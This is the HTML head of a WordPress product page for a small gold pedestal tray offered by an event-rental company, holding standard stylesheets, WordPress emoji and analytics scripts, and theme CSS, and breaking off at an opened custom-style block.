

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenfoxevents.com/equipment-rentals/item/small-gold-pedestal-tray-345715/
body_size: 16843
content:
<!DOCTYPE html>
<html lang="en-US"
	    xmlns="https://www.w3.org/1999/xhtml"
	    xmlns:og="https://ogp.me/ns#" 
	    xmlns:fb="http://www.facebook.com/2008/fbml">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Small Gold Pedestal Tray – Green Fox Events</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Green Fox Events &raquo; Feed" href="https://greenfoxevents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Fox Events &raquo; Comments Feed" href="https://greenfoxevents.com/comments/feed/" />
<link rel="canonical" href="https://greenfoxevents.com/equipment-rentals/" />
<meta property='og:type' content='product' /><meta property='og:title' content='Small Gold Pedestal Tray' /><meta property='product:price:amount' content='5.00' /><meta property='og:url' content='https://greenfoxevents.com/equipment-rentals/item/small-gold-pedestal-tray-345715/' /><meta property='og:image' content='https://images.rwelephant.com/greenfoxevents_photo_51b48afb5b' /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenfoxevents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://greenfoxevents.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='refined-theme-css' href='https://greenfoxevents.com/wp-content/themes/refined-theme/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='refined-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu a:hover, 
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.content #genesis-responsive-slider h2 a:hover,
		.single-post .entry-content h1,
		.page .entry-content h1,
		.single-post article h3,
		.page article h3,
		.single-post article h4,
		.page article h4,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #8c8c35;
		}
		
		.woocommerce .woocommerce-message,
		.woocommerce .woocommerce-info {
			border-top-color: #8c8c35 !important;
		}
		
		.woocommerce .woocommerce-message::before,
		.woocommerce .woocommerce-info::before,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price,
		.woocommerce form .form-row .required,
		.front-page .icon {
			color: #8c8c35 !important;
		}
		
		
		

		.home-slider-overlay .widget-title,
		.front-page .home-slider-overlay.widget-area h3 {
			color: #333333 !important;
		}
		
		

		.front-page-1 .widget-title,
		.front-page-2 .widget-title,
		.front-page-3 .widget-title,
		.front-page-4 .widget-title,
		.front-page-5 .widget-title,
		.front-page .widget-area h3,
		.site-inner .flexible-widgets .widget:first-child {
			color: #333333 !important;
		}
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover,
		a.wprm-jump-to-recipe-shortcode:hover,
		.site-wide-cta .enews-widget input[type="submit"],
		.announcement-widget .enews-widget input[type="submit"] {
			background-color: #f37423;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce span.onsale {
			background-color: #f37423 !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover,
		a.wprm-jump-to-recipe-shortcode:hover,
		.site-wide-cta .enews-widget input[type="submit"],
		.announcement-widget .enews-widget input[type="submit"] {
			border-color: #f37423;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			border-color: #f37423 !important;
		}
		
		


		.site-footer,
		#flex-footer {
			background-color: #b4af68;
		}
		
		

		.announcement-widget {
			background-color: #b4af68;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greenfoxevents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-839-css' href='https://greenfoxevents.com/wp-content/uploads/bb-plugin/cache/839-layout.css?ver=b608f606590edd9aad6b8a68fee0782b' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://greenfoxevents.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://greenfoxevents.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C300i%2C400%2C400i%7CLora%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//unpkg.com/ionicons@4.0.0/dist/css/ionicons.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greenfoxevents.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='refined-gutenberg-css' href='https://greenfoxevents.com/wp-content/themes/refined-theme/lib/gutenberg/front-end.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://greenfoxevents.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rwe-gallery-css' href='https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/css/rw-elephant.min.css?ver=2.3.11' type='text/css' media='all' />
<style id='rwe-gallery-inline-css' type='text/css'>
.rwe-button--primary, a.rwe-button--primary, input[type="submit"].rwe-button--primary, input[type="submit"].rwe-button--primary:disabled:hover{ background-color: #ffffff!important; }.rwe-button--primary:hover, a.rwe-button--primary:hover, input[type="submit"].rwe-button--primary:hover, .rwe-button--primary:focus, a.rwe-button--primary:focus, input[type="submit"].rwe-button--primary:focus,  .rwe-button--primary:active, a.rwe-button--primary:active, input[type="submit"].rwe-button--primary:active{ background-color: #f37423!important; }.rwe-button--primary, a.rwe-button--primary, input[type="submit"].rwe-button--primary,
				.rwe-button--primary:hover, a.rwe-button--primary:hover, input[type="submit"].rwe-button--primary:hover,
				.rwe-button--primary:focus, a.rwe-button--primary:focus, input[type="submit"].rwe-button--primary:focus{ color: #333333!important; }.rwe-button--secondary, a.rwe-button--secondary, input[type="submit"].rwe-button--secondary, input[type="submit"].rwe-button--secondary:disabled:hover{ background-color: #ffffff!important; }.rwe-button--secondary:hover, a.rwe-button--secondary:hover, input[type="submit"].rwe-button--secondary:hover, .rwe-button--secondary:focus, a.rwe-button--secondary:focus, input[type="submit"].rwe-button--secondary:focus, .rwe-button--secondary:active, a.rwe-button--secondary:active, input[type="submit"].rwe-button--secondary:active{ background-color: #f37423!important; }.rwe-button--secondary, a.rwe-button--secondary, input[type="submit"].rwe-button--secondary,
				.rwe-button--secondary:hover, a.rwe-button--secondary:hover, input[type="submit"].rwe-button--secondary:hover,
				.rwe-button--secondary:focus, a.rwe-button--secondary:focus, input[type="submit"].rwe-button--secondary:focus{ color: #333333!important; }.rwe-inventory__header, .rwe-search__input{ border-color: #333333!important; }.rwe-item__actions .icon svg{ fill: #000000!important; }.rwe-item__actions .icon:hover svg{ fill: #888888!important; }
</style>
<link rel='stylesheet' id='slick-css' href='https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-lightbox-css' href='https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/css/slick-lightbox.min.css?ver=0.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='rwe-single-item-css' href='https://greenfoxevents.com/wp-content/plugins/rw-elephant-rental-inventory/lib/assets/css/rw-elephant.min.css?ver=2.3.11' type='text/css' media='all' />
<style id='rwe-single-item-inline-css' type='text/css'>
.rwe-button--primary, a.rwe-button--primary, input[type="submit"].rwe-button--primary, input[type="submit"].rwe-button--primary:disabled:hover{ background-color: #ffffff!important; }.rwe-button--primary:hover, a.rwe-button--primary:hover, input[type="submit"].rwe-button--primary:hover, .rwe-button--primary:focus, a.rwe-button--primary:focus, input[type="submit"].rwe-button--primary:focus,  .rwe-button--primary:active, a.rwe-button--primary:active, input[type="submit"].rwe-button--primary:active{ background-color: #f37423!important; }.rwe-button--primary, a.rwe-button--primary, input[type="submit"].rwe-button--primary,
				.rwe-button--primary:hover, a.rwe-button--primary:hover, input[type="submit"].rwe-button--primary:hover,
				.rwe-button--primary:focus, a.rwe-button--primary:focus, input[type="submit"].rwe-button--primary:focus{ color: #333333!important; }.rwe-button--secondary, a.rwe-button--secondary, input[type="submit"].rwe-button--secondary, input[type="submit"].rwe-button--secondary:disabled:hover{ background-color: #ffffff!important; }.rwe-button--secondary:hover, a.rwe-button--secondary:hover, input[type="submit"].rwe-button--secondary:hover, .rwe-button--secondary:focus, a.rwe-button--secondary:focus, input[type="submit"].rwe-button--secondary:focus, .rwe-button--secondary:active, a.rwe-button--secondary:active, input[type="submit"].rwe-button--secondary:active{ background-color: #f37423!important; }.rwe-button--secondary, a.rwe-button--secondary, input[type="submit"].rwe-button--secondary,
				.rwe-button--secondary:hover, a.rwe-button--secondary:hover, input[type="submit"].rwe-button--secondary:hover,
				.rwe-button--secondary:focus, a.rwe-button--secondary:focus, input[type="submit"].rwe-button--secondary:focus{ color: #333333!important; }.rwe-inventory__header, .rwe-search__input{ border-color: #333333!important; }.rwe-item__actions .icon svg{ fill: #000000!important; }.rwe-item__actions .icon:hover svg{ fill: #888888!important; }
</style>
<script type="text/javascript" src="https://greenfoxevents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://greenfoxevents.com/wp-content/themes/refined-theme/js/global.js?ver=1.0.0" id="refined-global-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB29X2WL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["greenfoxevents.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB29X2WL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://greenfoxevents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenfoxevents.com/wp-json/wp/v2/pages/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenfoxevents.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenfoxevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenfoxevents.com%2Fsmall-gold-pedestal-tray-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenfoxevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenfoxevents.com%2Fsmall-gold-pedestal-tray-0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript" async defer data-pin-color=""  data-pin-height="28"  data-pin-hover="true"
			src="https://greenfoxevents.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<meta name="ti-site-data" content="[base64]" /><meta name="ti-site-data" content="[base64]" /><link rel="pingback" href="https://greenfoxevents.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet"><style type="text/css">.site-title a { background: url(https://greenfoxevents.com/wp-content/uploads/2022/03/cropped-gfe-website-hortizontal-logo-modified.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b4af68; }
</style>
	<link rel="icon" href="https://greenfoxevents.com/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenfoxevents.com/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenfoxevents.com/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenfoxevents.com/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
